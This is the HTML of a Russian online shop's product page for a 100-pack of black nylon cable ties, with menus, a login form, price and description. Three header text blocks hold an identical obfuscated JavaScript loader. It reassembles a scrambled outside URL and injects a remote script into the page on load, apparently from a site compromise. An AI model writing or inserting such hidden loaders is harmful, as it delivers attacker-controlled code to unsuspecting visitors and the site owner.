									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51173652.jpg&description=%D0%A5%D0%BE%D0%BC%D1%83%D1%82+4.8%D1%85500+%D1%87%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+100%D1%88%D1%82.+IEK+UHH32-D048-500-100" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4052a60f9f" /><input type="hidden" name="_wp_http_referer" value="/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/neylonovaya-neotkryvayuschayasya-styazhka-hyperline-gtm-200stc-16066/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/neylonovaya-neotkryvayuschayasya-styazhka-hyperline-gtm-200stc-16066/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51876265-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51876265-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51876265-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51876265-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51876265-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51876265-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51876265-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51876265.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/neylonovaya-neotkryvayuschayasya-styazhka-hyperline-gtm-200stc-16066/" class="wd-entities-title">
									Нейлоновая неоткрывающаяся стяжка Hyperline GTM-200STC 16066								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">810,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h400mm-100sht-iek-uhh31-d048-400-100-153029/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h400mm-100sht-iek-uhh31-d048-400-100-153029/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52661501-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52661501-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52661501-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52661501-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52661501-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52661501-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52661501-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52661501.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h400mm-100sht-iek-uhh31-d048-400-100-153029/" class="wd-entities-title">
									Нейлоновый белый хомут 4.8х400мм 100шт IEK UHH31-D048-400-100 153029								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">254,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-18412" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-18412 status-publish first instock product_cat-catalog product_cat-iek has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/51173652-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/51173652.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="51173652" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/51173652.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/51173652.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51173652-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51173652-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51173652-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51173652-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51173652-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51173652-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51173652-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51173652.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Хомут 4.8х500 черный нейлоновый 100шт. IEK UHH32-D048-500-100
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>615,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696da891095f7">Хомут 4.8х500 черный нейлоновый 100шт. IEK UHH32-D048-500-100 quantity</label>
		<input
			type="number"
			id="quantity_696da891095f7"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="18412" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18412" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">15166536</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/iek/" rel="tag">Кабельные стяжки IEK</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<p>Хомут 4.8х500 IEK UHH32-D048-500-100 чаще всего используется для связки монтажных кабелей и проводников. Хомут является одним из наиболее удобных, быстрых и экономически выгодных способов крепления и бандажирования кабелей. Данный хомут морозоустойчив, малоподвержен расщиплению органическими растворителями, горюче-смазочными материалами и щелочами, имеет высокие электроизоляционные свойства и не поддерживает горение.</p>
<h4>Гарантия от производителя:</h4>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,1</p>
<p>Длина, мм: 520</p>
<p>Ширина, мм: 90</p>
<p>Высота, мм: 20</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
